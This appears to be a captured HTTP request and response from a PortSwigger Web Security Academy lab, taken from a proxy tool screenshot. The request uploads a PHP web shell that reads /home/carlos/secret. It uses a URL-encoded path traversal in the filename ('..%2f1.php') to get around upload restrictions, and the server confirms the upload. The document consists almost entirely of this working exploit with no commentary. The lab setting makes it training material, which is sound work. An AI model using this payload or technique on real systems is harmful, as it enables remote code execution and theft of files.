 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar/ HTTP/2
2 Host: 0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net
3 Cookie: session=ps3ZLWNPwKi9irhOsbG9nMZ9c3rOjGow
4 Content-Length: 475
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBbmOQuaU6cta85Ij
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryBbmOQuaU6cta85Ij
24 Content-Disposition: form-data; name="avatar"; filename="..%2f1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryBbmOQuaU6cta85Ij
29 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 30 Apr 2025 10:36:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/../1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>